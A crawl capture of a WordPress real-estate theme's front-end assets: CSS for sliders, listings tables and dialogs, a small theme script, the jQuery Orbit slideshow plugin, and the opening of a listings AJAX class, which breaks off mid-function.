    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4782bd', endColorstr='#5d98d3');
    border: 1px solid #3d6995;
    color: white;
    text-shadow: 1px 1px black; }

#slider a, #slider a:visited {
  text-decoration: none;
  font-weight: bold;
  font-size: 14pt; }

.orbit-caption {
  display: none; }

.orbit-wrapper .timer {
  display: none; }
.orbit-wrapper .orbit-bullets {
  margin-top: -70px !important; }
.orbit-wrapper .orbit-caption {
  background: black;
  background: rgba(0, 0, 0, 0.6);
  z-index: 1000;
  color: white;
  padding: 7px 0;
  font-size: 13px;
  position: absolute;
  right: 0;
  bottom: 0;
  padding-left: 20px;
  width: 100%; }
  .orbit-wrapper .orbit-caption a {
    color: white;
    text-decoration: none; }
    .orbit-wrapper .orbit-caption a:visited {
      color: white; }
  .orbit-wrapper .orbit-caption p.address {
    font-family: "Andada", serif;
    margin: 0 0 0 -5px;
    padding: 8px 8px 8px 12px;
    color: white;
    text-align: left;
    background: #5bb422;
    border: 1px solid #63cf1e;
    border-left: 0px;
    width: 564px;
    font-size: 20px; }
    .orbit-wrapper .orbit-caption p.address a.details-bt {
      font-family: Arial, Helvetica, sans-serif;
      color: white;
      float: right;
      font-size: 16px;
      text-shadow: none;
      font-weight: lighter;
      margin: 2px 2px 0px 0px;
      border-bottom: none; }
      .orbit-wrapper .orbit-caption p.address a.details-bt:visited {
        color: white; }
      .orbit-wrapper .orbit-caption p.address a.details-bt:hover {
        color: black; }
  .orbit-wrapper .orbit-caption p.basic-details {
    padding: 0px 0px 5px 0px;
    margin: 12px 9px 0px 10px;
    color: #cccccc;
    text-align: left;
    font-size: 12pt; }
    .orbit-wrapper .orbit-caption p.basic-details span {
      padding: 0px 9px 0px 0px;
      margin: 0px 8px 0px 0px;
      border-right: 1px solid #666666; }
      .orbit-wrapper .orbit-caption p.basic-details span:last-child {
        border-right: none; }

.theme-default .nivo-caption a {
  border: none !important; }

.nivo-controlNav {
  bottom: 5px !important;
  right: 15px;
  margin-left: 0 !important;
  left: 80% !important; }

#main article h4 {
  font-size: 16px;
  background: #cccccc;
  padding: 8px; }
#main article h5 {
  font-size: 14px; }
#main article h6 {
  font-size: 12px; }
#main article th, #main article td {
  padding: 4px;
  border: 1px solid #333333; }
#main article th {
  background: #cccccc; }
#main article .entry-meta {
  clear: both; }
#main .user-generated h2 {
  font-size: 16pt; }
#main .user-generated #company-phone {
  margin: 0;
  font-size: 13pt; }
#main .user-generated #company-address {
  margin: 0;
  font-size: 13pt; }
#main .user-generated #company-city-state {
  font-size: 13pt; }

.dataTables_paginate {
  padding-top: 40px;
  text-align: center; }
  .dataTables_paginate a, .dataTables_paginate a:visited {
    font-size: 10pt;
    color: #0066ff;
    padding: 6px 8px;
    text-decoration: none;
    cursor: pointer; }
    .dataTables_paginate a:hover, .dataTables_paginate a:visited:hover {
      color: #424242; }
    .dataTables_paginate a.first, .dataTables_paginate a:visited.first {
      float: left; }
    .dataTables_paginate a.last, .dataTables_paginate a:visited.last {
      float: right; }
    .dataTables_paginate a.paginate_active, .dataTables_paginate a:visited.paginate_active {
      font-weight: 600; }
    .dataTables_paginate a.previous, .dataTables_paginate a:visited.previous {
      padding-right: 30px;
      margin-top: -8px; }
    .dataTables_paginate a.next, .dataTables_paginate a:visited.next {
      padding-left: 30px;
      margin-top: -8px; }

.sort_wrapper {
  margin-top: 10px; }
  .sort_wrapper .sort_item {
    float: left;
    margin-right: 10px; }
    .sort_wrapper .sort_item .chzn-drop {
      width: 113px !important; }
    .sort_wrapper .sort_item .chzn-container {
      width: 115px !important; }
    .sort_wrapper .sort_item .chzn-search {
      display: none; }

#placester_listings_list_length {
  float: right;
  margin-top: -28px;
  font-size: 10pt;
  font-family: Helvetica; }
  #placester_listings_list_length .chzn-search {
    display: none; }

#comments-template ol.comment-list li {
  margin-bottom: 10px; }
#comments-template form p input#submit {
  color: white;
  font-size: 16px;
  background: #f99727;
  background: -webkit-gradient(linear, left top, left bottom, from(#63a7d3), to(#3f74ba));
  background: -moz-linear-gradient(top, #63a7d3, #3f74ba);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#63a7d3', endColorstr='#3f74ba');
  border: 1px solid #316eac;
  padding: 6px 14px 6px 14px;
  font-weight: bold;
  margin: 0;
  cursor: pointer;
  float: left;
  text-shadow: 1px 1px black; }
  #comments-template form p input#submit:hover {
    background: -webkit-gradient(linear, left top, left bottom, from(#3f74ba), to(#63a7d3));
    background: -moz-linear-gradient(top, #3f74ba, #63a7d3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f74ba', endColorstr='#63a7d3'); }
#comments-template .comments-nav {
  margin: 10px 0; }
#comments-template .nav-previous {
  float: left; }
#comments-template .nav-next {
  float: right; }
#comments-template .commentmetadata {
  margin: 8px 0; }
#comments-template .fn {
  margin-left: 4px; }
#comments-template .comment-form-comment label {
  margin-right: 8px; }
#comments-template .comment.even .comment-body {
  background-color: #f8f8f8; }
#comments-template .comment.odd .comment-body {
  background-color: white; }

body.page-template-page-template-client-php #placester_fav_list_length {
  float: right;
  margin-top: -27px; }
body.page-template-page-template-client-php h1 {
  margin-bottom: 0; }
body.page-template-page-template-client-php #main-area-login {
  margin: 20px 0 40px 0; }
  body.page-template-page-template-client-php #main-area-login a, body.page-template-page-template-client-php #main-area-login a:visited {
    text-decoration: none;
    color: #0066ff;
    font-size: 16px;
    padding: 20px; }
    body.page-template-page-template-client-php #main-area-login a:hover, body.page-template-page-template-client-php #main-area-login a:visited:hover {
      color: black; }
body.page-template-page-template-client-php h3#signup-title {
  font-size: 16pt; }
body.page-template-page-template-client-php p#signup-explanation {
  color: #666666;
  margin-left: 13px;
  margin-top: 5px;
  font-size: 12pt; }
body.page-template-page-template-client-php aside {
  margin-left: 0; }
  body.page-template-page-template-client-php aside #client-details {
    margin-bottom: 40px; }
    body.page-template-page-template-client-php aside #client-details a {
      cursor: pointer; }
      body.page-template-page-template-client-php aside #client-details a#edit_profile_button, body.page-template-page-template-client-php aside #client-details a#edit_profile_button:visited {
        color: white;
        margin: -26px 13px 0 0; }
        body.page-template-page-template-client-php aside #client-details a#edit_profile_button:hover, body.page-template-page-template-client-php aside #client-details a#edit_profile_button:visited:hover {
          color: #666666; }
    body.page-template-page-template-client-php aside #client-details ul {
      list-style-type: none;
      padding-left: 10px; }
      body.page-template-page-template-client-php aside #client-details ul li {
        margin: 5px 0;
        font-weight: 600; }
        body.page-template-page-template-client-php aside #client-details ul li span {
          color: #666666; }

.ui-dialog {
  width: 610px !important; }
  .ui-dialog .ui-widget-header {
    border: none;
    background: #e1e7e9;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-bottom-right-radius: 0;
    -khtml-border-bottom-right-radius: 0;
    -border-border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-bottom-left-radius: 0;
    -khtml-border-bottom-left-radius: 0;
    -border-border-bottom-left-radius: 0; }
    .ui-dialog .ui-widget-header h2 {
      margin: 5px 0; }
  .ui-dialog #edit_profile {
    background: #e1e7e9; }
    .ui-dialog #edit_profile #edit_profile_form div {
      width: 280px;
      float: left;
      margin-top: 5px;
      margin-bottom: 5px; }
      .ui-dialog #edit_profile #edit_profile_form div:nth-child(odd) {
        margin-right: 10px; }
    .ui-dialog #edit_profile #edit_profile_form label {
      width: 80px;
      float: left;
      font-weight: 600; }
    .ui-dialog #edit_profile #edit_profile_form input[type="text"] {
      width: 175px;
      border: 1px solid #3d6995;
      color: #444444;
      background: white; }
  .ui-dialog .ui-dialog-buttonpane {
    border: none;
    padding-right: 40px !important;
    background: #e1e7e9;
    -webkit-border-top-right-radius: 0;
    -moz-border-top-right-radius: 0;
    -khtml-border-top-right-radius: 0;
    -border-border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    -moz-border-top-left-radius: 0;
    -khtml-border-top-left-radius: 0;
    -border-border-top-left-radius: 0;
    margin-top: 0 !important; }
    .ui-dialog .ui-dialog-buttonpane button {
      color: white;
      font-size: 16px;
      background: #f99727;
      background: -webkit-gradient(linear, left top, left bottom, from(#63a7d3), to(#3f74ba));
      background: -moz-linear-gradient(top, #63a7d3, #3f74ba);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#63a7d3', endColorstr='#3f74ba');
      border: 1px solid #316eac;
      padding: 6px 14px 6px 14px;
      font-weight: bold;
      margin: 0;
      cursor: pointer;
      float: left;
      text-shadow: 1px 1px black; }
      .ui-dialog .ui-dialog-buttonpane button:hover {
        background: -webkit-gradient(linear, left top, left bottom, from(#3f74ba), to(#63a7d3));
        background: -moz-linear-gradient(top, #3f74ba, #63a7d3);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f74ba', endColorstr='#63a7d3'); }

#pls_listings_search_results {
  margin: 13px 0px 0 400px;
  position: absolute; }

.widget_rss h3 a {
  color: white;
  text-decoration: none; }
  .widget_rss h3 a:hover, .widget_rss h3 a:onclick {
    color: #0066ff; }
.widget_rss ul {
  padding: 0;
  list-style-type: none; }
  .widget_rss ul a.rsswidget, .widget_rss ul a.rsswidget:visited {
    color: #0066ff;
    text-decoration: none; }
    .widget_rss ul a.rsswidget:hover, .widget_rss ul a.rsswidget:onclick, .widget_rss ul a.rsswidget:visited:hover, .widget_rss ul a.rsswidget:visited:onclick {
      color: black; }

.lu .compliance-wrapper {
  width: 100%; }

.compliance-wrapper {
  margin-top: 20px;
  float: left; }
  .compliance-wrapper img {
    float: left;
    margin: 0 10px 3px 0; }
  .compliance-wrapper p {
    margin-top: 0;
    font-size: 10px; }
    .compliance-wrapper p.property-details-compliance {
      font-size: 10pt; }
    .compliance-wrapper p.inline-compliance span, .compliance-wrapper p.listings-widget-compliance span {
      margin-right: 20px;
      color: black;
      font-size: 12px;
      font-weight: normal; }

section.pls-listing-property_details p.mls {
  margin: 0 0 0 10px;
  float: left; }

body.page-template-default article header {
  float: left;
  width: 100%;
  padding-top: 0px; }
  body.page-template-default article header h2 {
    max-width: none;
    min-width: none; }

.aligncenter {
  margin: inherit 0px;
  width: auto;
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.alignleft {
  margin: 20px 20px 20px 0;
  display: inline;
  float: left; }

.alignright {
  margin: 20px 0 20px 20px;
  display: inline;
  float: right; }

.slider-wrapper {
  overflow: hidden !important;
  position: relative !important;
  z-index: 1px; }

.dataTables_processing {
  position: absolute;
  background: rgba(255, 255, 255, 0.5);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#9a000000', endColorstr='#9a000000');
  font-family: "Gudea", Myriad Pro, Arial;
  font-size: 14px;
  color: #919090; }

.wp-caption {
  max-width: 100%;
  padding: 4px; }

.wp-caption-text {
  font-style: italic; }

.gallery-caption {
  font-style: italic; }

.sticky {
  margin-bottom: 2px; }

.bypostauthor {
  font-weight: normal; }


--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/js/script.js
body_size: 841
content:
// Floating div
jQuery(document).ready(function($) {
//this is the floating content

  if(! ($.browser.msie && parseInt($.browser.version, 10) == 7) ) {

    var $floatingbox = $('#floating-box');

    if($('body').length > 0){

      var bodyY = parseInt($('body').offset().top) + 300;
      var originalX = $floatingbox.css('margin-left');

      $(window).scroll(function () { 

        var scrollY = $(window).scrollTop();
        var isfixed = $floatingbox.css('position') == 'fixed';

        if($floatingbox.length > 0){

          // $floatingbox.html("scrollY : " + scrollY + ", bodyY : " + bodyY + ", isfixed : " + isfixed);

          if ( (parseInt(scrollY) - 150) > bodyY && !isfixed ) {
    		    $floatingbox.stop().css({
    		      position: 'fixed',
              top: 50
    		    });
    	    } else if ( (parseInt(scrollY) - 150) < bodyY && isfixed ) {

    	 	    $floatingbox.css({
      		    position: 'relative',
      		    top: 0,
      		    marginLeft: originalX
    	      });
          }
        }
      });
    }
  }
});


function update_price_dropdowns () {
  var transation_type = jQuery('#purchase_type_container select').val();
  if (!transation_type) {
    transation_type = 'sale';
  }

  var max_options = jQuery('#' + transation_type + '_max_options select').html();
  var min_options = jQuery('#' + transation_type + '_min_options select').html();  

  jQuery('#max_price_container select').empty().append(max_options);
  jQuery('#min_price_container select').empty().append(min_options);

  jQuery("#min_price_container select, #max_price_container select").trigger("liszt:updated");
}


jQuery( document ).ready( function($) {

  update_price_dropdowns();

  $("#purchase_type_container select").change(function() {
      update_price_dropdowns();    
  });

});

// Fix Drop down menus over slideshow in ie7
jQuery( document ).ready( function($) {

  if($.browser.msie && parseInt($.browser.version, 10) == 7) {

       var zIndexNumber = 1000;
       // Put your target element(s) in the selector below!
       $(".primary ul, .primary li, .primary a").each(function() {
               $(this).css('zIndex', zIndexNumber);
               zIndexNumber -= 10;
       });
 }
});

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/slideshow/orbit/jquery.orbit.js
body_size: 4471
content:
/*
 * jQuery Orbit Plugin 1.3.0
 * www.ZURB.com/playground
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * https://www.opensource.org/licenses/mit-license.php
*/


(function($) {
  
  var ORBIT = {
    
    defaults: {  
      animation: 'horizontal-push', 		// fade, horizontal-slide, vertical-slide, horizontal-push, vertical-push
      animationSpeed: 600, 				// how fast animtions are
      timer: true, 						// true or false to have the timer
      advanceSpeed: 4000, 				// if timer is enabled, time between transitions 
      pauseOnHover: false, 				// if you hover pauses the slider
      startClockOnMouseOut: false, 		// if clock should start on MouseOut
      startClockOnMouseOutAfter: 1000, 	// how long after MouseOut should the timer start again
      directionalNav: true, 				// manual advancing directional navs
      captions: true, 					// do you want captions?
      captionAnimation: 'fade', 			// fade, slideOpen, none
      captionAnimationSpeed: 600, 		// if so how quickly should they animate in
      bullets: false,						// true or false to activate the bullet navigation
      bulletThumbs: false,				// thumbnails for the bullets
      bulletThumbLocation: '',			// location from this file where thumbs will be
      afterSlideChange: $.noop,		// empty function 
      fluid: false,             // true or ratio (ex: 4x3) to force an aspect ratio for content slides, only works from within a fluid layout
      centerBullets: true    // center bullet nav with js, turn this off if you want to position the bullet nav manually
 	  },
 	  
 	  activeSlide: 0,
    numberSlides: 0,
    orbitWidth: null,
    orbitHeight: null,
    locked: null,
    timerRunning: null,
    degrees: 0,
    wrapperHTML: '<div class="orbit-wrapper" />',
    timerHTML: '<div class="timer"><span class="mask"><span class="rotator"></span></span><span class="pause"></span></div>',
    captionHTML: '<div class="orbit-caption"></div>',
    directionalNavHTML: '<div class="slider-nav"><span class="right">Right</span><span class="left">Left</span></div>',
    bulletHTML: '<ul class="orbit-bullets"></ul>',
    
    init: function (element, options) {
      var $imageSlides,
          imagesLoadedCount = 0,
          self = this;
      
      // Bind functions to correct context
      this.clickTimer = $.proxy(this.clickTimer, this);
      this.addBullet = $.proxy(this.addBullet, this);
      this.resetAndUnlock = $.proxy(this.resetAndUnlock, this);
      this.stopClock = $.proxy(this.stopClock, this);
      this.startTimerAfterMouseLeave = $.proxy(this.startTimerAfterMouseLeave, this);
      this.clearClockMouseLeaveTimer = $.proxy(this.clearClockMouseLeaveTimer, this);
      this.rotateTimer = $.proxy(this.rotateTimer, this);
      
      this.options = $.extend({}, this.defaults, options);
      if (this.options.timer === 'false') this.options.timer = false;
      if (this.options.captions === 'false') this.options.captions = false;
      if (this.options.directionalNav === 'false') this.options.directionalNav = false;
      
      this.$element = $(element);
      this.$wrapper = this.$element.wrap(this.wrapperHTML).parent();
      this.$slides = this.$element.children('img, a, div');
      
      if (this.options.fluid) {
        this.$wrapper.addClass('fluid');
      }
      
      this.$element.bind('orbit.next', function () {
        self.shift('next');
      });
      
      this.$element.bind('orbit.prev', function () {
        self.shift('prev');
      });
      
      this.$element.bind('orbit.goto', function (event, index) {
        self.shift(index);
      });
      
      this.$element.bind('orbit.start', function (event, index) {
        self.startClock();
      });
      
      this.$element.bind('orbit.stop', function (event, index) {
        self.stopClock();
      });
      
      $imageSlides = this.$slides.filter('img');
      
      if ($imageSlides.length === 0) {
        this.loaded();
      } else {
        $imageSlides.bind('imageready', function () {
          imagesLoadedCount += 1;
          if (imagesLoadedCount === $imageSlides.length) {
            self.loaded();
          }
        });
      }
    },
    
    loaded: function () {
      this.$element
        .addClass('orbit')
        .css({width: '1px', height: '1px'});
        
      this.setDimentionsFromLargestSlide();
      this.updateOptionsIfOnlyOneSlide();
      this.setupFirstSlide();
      
      if (this.options.timer) {
        this.setupTimer();
        this.startClock();
      }
      
      if (this.options.captions) {
        this.setupCaptions();
      }
      
      if (this.options.directionalNav) {
        this.setupDirectionalNav();
      }
      
      if (this.options.bullets) {
        this.setupBulletNav();
        this.setActiveBullet();
      }
    },
    
    currentSlide: function () {
      return this.$slides.eq(this.activeSlide);
    },
    
    setDimentionsFromLargestSlide: function () {
      //Collect all slides and set slider size of largest image
      var self = this,
          $fluidPlaceholder;
          
      self.$element.add(self.$wrapper).width(this.$slides.first().width());
      self.$element.add(self.$wrapper).height(this.$slides.first().height());
      self.orbitWidth = this.$slides.first().width();
      self.orbitHeight = this.$slides.first().height();
      $fluidPlaceholder = this.$slides.first().clone();
      
      this.$slides.each(function () {
        var slide = $(this),
            slideWidth = slide.width(),
            slideHeight = slide.height();

        if (slideWidth > self.$element.width()) {
          self.$element.add(self.$wrapper).width(slideWidth);
          self.orbitWidth = self.$element.width();	       			
        }
        if (slideHeight > self.$element.height()) {
          self.$element.add(self.$wrapper).height(slideHeight);
          self.orbitHeight = self.$element.height();
          $fluidPlaceholder = $(this).clone();
	      }
        self.numberSlides += 1;
      });
      
      if (this.options.fluid) {
        
        if (typeof this.options.fluid === "string") {
          $fluidPlaceholder = $('<img src="https://placehold.it/' + this.options.fluid + '" />')
        }
        
        self.$element.prepend($fluidPlaceholder);
        $fluidPlaceholder.addClass('fluid-placeholder');
        self.$element.add(self.$wrapper).css({width: 'inherit'});
        self.$element.add(self.$wrapper).css({height: 'inherit'});
        
        $(window).bind('resize', function () {
          self.orbitWidth = self.$element.width();
          self.orbitHeight = self.$element.height();
        });
      }
    },
    
    //Animation locking functions
    lock: function () {
      this.locked = true;
    },
    
    unlock: function () { 
      this.locked = false;
    },
    
    updateOptionsIfOnlyOneSlide: function () {
      if(this.$slides.length === 1) {
      	this.options.directionalNav = false;
      	this.options.timer = false;
      	this.options.bullets = false;
      }
    },
    
    setupFirstSlide: function () {
      //Set initial front photo z-index and fades it in
      var self = this;
      this.$slides.first()
      	.css({"z-index" : 3})
      	.fadeIn(function() {
      		//brings in all other slides IF css declares a display: none
      		self.$slides.css({"display":"block"})
      });
    },
    
    startClock: function () {
      var self = this;
      
      if(!this.options.timer) { 
    		return false;
    	} 

    	if (this.$timer.is(':hidden')) {
        this.clock = setInterval(function () {
          self.$element.trigger('orbit.next');
        }, this.options.advanceSpeed);            		
    	} else {
        this.timerRunning = true;
        this.$pause.removeClass('active')
        this.clock = setInterval(this.rotateTimer, this.options.advanceSpeed / 180);
      }
    },
    
    rotateTimer: function () {
      var degreeCSS = "rotate(" + this.degrees + "deg)"
      this.degrees += 2;
      this.$rotator.css({ 
        "-webkit-transform": degreeCSS,
        "-moz-transform": degreeCSS,
        "-o-transform": degreeCSS
      });
      if(this.degrees > 180) {
        this.$rotator.addClass('move');
        this.$mask.addClass('move');
      }
      if(this.degrees > 360) {
        this.$rotator.removeClass('move');
        this.$mask.removeClass('move');
        this.degrees = 0;
        this.$element.trigger('orbit.next');
      }
    },
    
    stopClock: function () {
      if (!this.options.timer) { 
        return false; 
      } else {
        this.timerRunning = false;
        clearInterval(this.clock);
        this.$pause.addClass('active');
      }
    },
    
    setupTimer: function () {
      this.$timer = $(this.timerHTML);
      this.$wrapper.append(this.$timer);

      this.$rotator = this.$timer.find('.rotator');
      this.$mask = this.$timer.find('.mask');
      this.$pause = this.$timer.find('.pause');
      
      this.$timer.click(this.clickTimer);

      if (this.options.startClockOnMouseOut) {
        this.$wrapper.mouseleave(this.startTimerAfterMouseLeave);
        this.$wrapper.mouseenter(this.clearClockMouseLeaveTimer);
      }
      
      if (this.options.pauseOnHover) {
        this.$wrapper.mouseenter(this.stopClock);
      }
    },
    
    startTimerAfterMouseLeave: function () {
      var self = this;

      this.outTimer = setTimeout(function() {
        if(!self.timerRunning){
          self.startClock();
        }
      }, this.options.startClockOnMouseOutAfter)
    },
    
    clearClockMouseLeaveTimer: function () {
      clearTimeout(this.outTimer);
    },
    
    clickTimer: function () {
      if(!this.timerRunning) {
          this.startClock();
      } else { 
          this.stopClock();
      }
    },
    
    setupCaptions: function () {
      this.$caption = $(this.captionHTML);
      this.$wrapper.append(this.$caption);
  	  this.setCaption();
    },
    
    setCaption: function () {
      
      var captionLocation = this.currentSlide().attr('data-caption'),
          captionHTML;

      if (!this.options.captions) {
    		return false;
    	}
    	//Set HTML for the caption if it exists
    	if (captionLocation) {
    	  captionHTML = $(captionLocation).html(); //get HTML from the matching HTML entity
    		this.$caption
      		.attr('id', captionLocation) // Add ID caption TODO why is the id being set?
          .html(captionHTML); // Change HTML in Caption
          //Animations for Caption entrances
        switch (this.options.captionAnimation) {
          case 'none':
            this.$caption.show();
            break;
          case 'fade':
            this.$caption.fadeIn(this.options.captionAnimationSpeed);
            break;
          case 'slideOpen':
            this.$caption.slideDown(this.options.captionAnimationSpeed);
            break;
        }
    	} else {
    		//Animations for Caption exits
    		switch (this.options.captionAnimation) {
          case 'none':
            this.$caption.hide();
            break;
          case 'fade':
            this.$caption.fadeOut(this.options.captionAnimationSpeed);
            break;
          case 'slideOpen':
            this.$caption.slideUp(this.options.captionAnimationSpeed);
            break;
        }
    	}
    },
    
    setupDirectionalNav: function () {
      var self = this;

      this.$wrapper.append(this.directionalNavHTML);
      
      // Added to Hide / Show Nav Arrows - Galen
      this.$wrapper.find('span.left').hide();
      this.$wrapper.find('span.right').hide();
      this.$wrapper.hover( 
        function () {
          $('body').find('span.left').show();
          $('body').find('span.right').show();
        },
        function () {
          $('body').find('span.left').hide();
          $('body').find('span.right').hide();
        }
      );
      //
      
      this.$wrapper.find('.left').click(function () { 
        self.stopClock();
        self.$element.trigger('orbit.prev');
      });
      
      this.$wrapper.find('.right').click(function () {
        self.stopClock();
        self.$element.trigger('orbit.next');
      });
    },
    
    setupBulletNav: function () {
      this.$bullets = $(this.bulletHTML);
    	this.$wrapper.append(this.$bullets);
    	this.$slides.each(this.addBullet);
    	this.$element.addClass('with-bullets');
    	if (this.options.centerBullets) this.$bullets.css('margin-left', -this.$bullets.width() / 2);
    },
    
    addBullet: function (index, slide) {
      var position = index + 1,
          $li = $('<li>' + (position) + '</li>'),
          thumbName,
          self = this;

  		if (this.options.bulletThumbs) {
  			thumbName = $(slide).attr('data-thumb');
  			if (thumbName) {
          $li
            .addClass('has-thumb')
            .css({background: "url(" + this.options.bulletThumbLocation + thumbName + ") no-repeat"});;
  			}
  		}
  		this.$bullets.append($li);
  		$li.data('index', index);
  		$li.click(function () {
  			self.stopClock();
  			self.$element.trigger('orbit.goto', [$li.data('index')])
  		});
    },
    
    setActiveBullet: function () {
      if(!this.options.bullets) { return false; } else {
    		this.$bullets.find('li')
    		  .removeClass('active')
    		  .eq(this.activeSlide)
    		  .addClass('active');
    	}
    },
    
    resetAndUnlock: function () {
      this.$slides
      	.eq(this.prevActiveSlide)
      	.css({"z-index" : 1});
      this.unlock();
      this.options.afterSlideChange.call(this, this.$slides.eq(this.prevActiveSlide), this.$slides.eq(this.activeSlide));
    },
    
    shift: function (direction) {
      var slideDirection = direction;
      
      //remember previous activeSlide
      this.prevActiveSlide = this.activeSlide;
      
      //exit function if bullet clicked is same as the current image
      if (this.prevActiveSlide == slideDirection) { return false; }
      
      if (this.$slides.length == "1") { return false; }
      if (!this.locked) {
        this.lock();
	      //deduce the proper activeImage
        if (direction == "next") {
          this.activeSlide++;
          if (this.activeSlide == this.numberSlides) {
              this.activeSlide = 0;
          }
        } else if (direction == "prev") {
          this.activeSlide--
          if (this.activeSlide < 0) {
            this.activeSlide = this.numberSlides - 1;
          }
        } else {
          this.activeSlide = direction;
          if (this.prevActiveSlide < this.activeSlide) { 
            slideDirection = "next";
          } else if (this.prevActiveSlide > this.activeSlide) { 
            slideDirection = "prev"
          }
        }

        //set to correct bullet
        this.setActiveBullet();  
             
        //set previous slide z-index to one below what new activeSlide will be
        this.$slides
          .eq(this.prevActiveSlide)
          .css({"z-index" : 2});    
            
        //fade
        if (this.options.animation == "fade") {
          this.$slides
            .eq(this.activeSlide)
            .css({"opacity" : 0, "z-index" : 3})
            .animate({"opacity" : 1}, this.options.animationSpeed, this.resetAndUnlock);
        }
        
        //horizontal-slide
        if (this.options.animation == "horizontal-slide") {
          if (slideDirection == "next") {
            this.$slides
              .eq(this.activeSlide)
              .css({"left": this.orbitWidth, "z-index" : 3})
              .animate({"left" : 0}, this.options.animationSpeed, this.resetAndUnlock);
          }
          if (slideDirection == "prev") {
            this.$slides
              .eq(this.activeSlide)
              .css({"left": -this.orbitWidth, "z-index" : 3})
              .animate({"left" : 0}, this.options.animationSpeed, this.resetAndUnlock);
          }
        }
            
        //vertical-slide
        if (this.options.animation == "vertical-slide") { 
          if (slideDirection == "prev") {
            this.$slides
              .eq(this.activeSlide)
              .css({"top": this.orbitHeight, "z-index" : 3})
              .animate({"top" : 0}, this.options.animationSpeed, this.resetAndUnlock);
          }
          if (slideDirection == "next") {
            this.$slides
              .eq(this.activeSlide)
              .css({"top": -this.orbitHeight, "z-index" : 3})
              .animate({"top" : 0}, this.options.animationSpeed, this.resetAndUnlock);
          }
        }
        
        //horizontal-push
        if (this.options.animation == "horizontal-push") {
          if (slideDirection == "next") {
            this.$slides
              .eq(this.activeSlide)
              .css({"left": this.orbitWidth, "z-index" : 3})
              .animate({"left" : 0}, this.options.animationSpeed, this.resetAndUnlock);
            this.$slides
              .eq(this.prevActiveSlide)
              .animate({"left" : -this.orbitWidth}, this.options.animationSpeed);
          }
          if (slideDirection == "prev") {
            this.$slides
              .eq(this.activeSlide)
              .css({"left": -this.orbitWidth, "z-index" : 3})
              .animate({"left" : 0}, this.options.animationSpeed, this.resetAndUnlock);
		        this.$slides
              .eq(this.prevActiveSlide)
              .animate({"left" : this.orbitWidth}, this.options.animationSpeed);
          }
        }
        
        //vertical-push
        if (this.options.animation == "vertical-push") {
          if (slideDirection == "next") {
            this.$slides
              .eq(this.activeSlide)
              .css({top: -this.orbitHeight, "z-index" : 3})
              .animate({top : 0}, this.options.animationSpeed, this.resetAndUnlock);
            this.$slides
              .eq(this.prevActiveSlide)
              .animate({top : this.orbitHeight}, this.options.animationSpeed);
          }
          if (slideDirection == "prev") {
            this.$slides
              .eq(this.activeSlide)
              .css({top: this.orbitHeight, "z-index" : 3})
              .animate({top : 0}, this.options.animationSpeed, this.resetAndUnlock);
		        this.$slides
              .eq(this.prevActiveSlide)
              .animate({top : -this.orbitHeight}, this.options.animationSpeed);
          }
        }
        
        this.setCaption();
      }
    }
  };

  $.fn.orbit = function (options) {
    return this.each(function () {
      var orbit = $.extend({}, ORBIT);
      orbit.init(this, options);
    });
  };

})(jQuery);
        
/*!
 * jQuery imageready Plugin
 * https://www.zurb.com/playground/
 *
 * Copyright 2011, ZURB
 * Released under the MIT License
 */
(function ($) {
  
  var options = {};
  
  $.event.special.imageready = {
    
    setup: function (data, namespaces, eventHandle) {
      options = data || options;
    },
		
		add: function (handleObj) {
		  var $this = $(this),
		      src;
		      
	    if ( this.nodeType === 1 && this.tagName.toLowerCase() === 'img' && this.src !== '' ) {
  			if (options.forceLoad) {
  			  src = $this.attr('src');
  			  $this.attr('src', '');
  			  bindToLoad(this, handleObj.handler);
          $this.attr('src', src);
  			} else if ( this.complete || this.readyState === 4 ) {
          handleObj.handler.apply(this, arguments);
  			} else {
  			  bindToLoad(this, handleObj.handler);
  			}
  		}
		},
		
		teardown: function (namespaces) {
		  $(this).unbind('.imageready');
		}
	};
	
	function bindToLoad(element, callback) {
	  var $this = $(element);

    $this.bind('load.imageready', function () {
       callback.apply(element, arguments);
       $this.unbind('load.imageready');
     });
	}

}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/listings.js
body_size: 1880
content:
function Listings ( params ) {
	this.map = params.map || false;
	this.list = params.list || false;
	this.filter = params.filter || false;
	this.hook = params.hook || 'pls_listings_ajax';
	this.sSource = params.sSource || info.ajaxurl;
	this.aoData = params.aoData || [];
	this.active_filters = [];
	this.single_listing = params.single_listing || false;
	this.property_ids = params.property_ids || false;
	this.default_filters = params.default_filters || [];
	this.filter_override = params.filter_override || false;
	this.is_new_serch = false;
	this.from_back_button = false;
	this.search_hash = false;

}

Listings.prototype.pending = false;

Listings.prototype.init = function () {
	var that = this;

	if (this.filter) {
		this.filter.listeners(function () {
			that.update();
		});
	}

	if (this.map) {
		this.map.listeners();
	}

	if (this.list) {
		this.list.listeners();


		jQuery.address.change(function(event) {
			if (!that.is_new_serch) {
				that.from_back_button = true;
				that.get();
			}
		});

		//boot up the datatable
		if ( this.map.filter_by_bounds ) {
			google.maps.event.addDomListenerOnce(window, 'load', function() {
				google.maps.event.addDomListenerOnce(that.map.map, 'idle', function() {
					that.list.datatable = jQuery(that.list.dom_id).dataTable(that.list.settings);			
				});
			});
		} else {
			this.list.datatable = jQuery(this.list.dom_id).dataTable(this.list.settings);	
		}
		
	}

	if ( this.single_listing ) {
		this.get();
	}
}

Listings.prototype.get = function ( success ) {
	this.is_new_serch = true;
	var that = this;

	//if there's a pending request, do nothing.
	if ( Listings.prototype.pending ) {
		return;
	};

	//if there's a single listing, always return that
	if ( this.map.type == 'single_listing' ) {
		google.maps.event.addDomListenerOnce(window, 'load', function() {
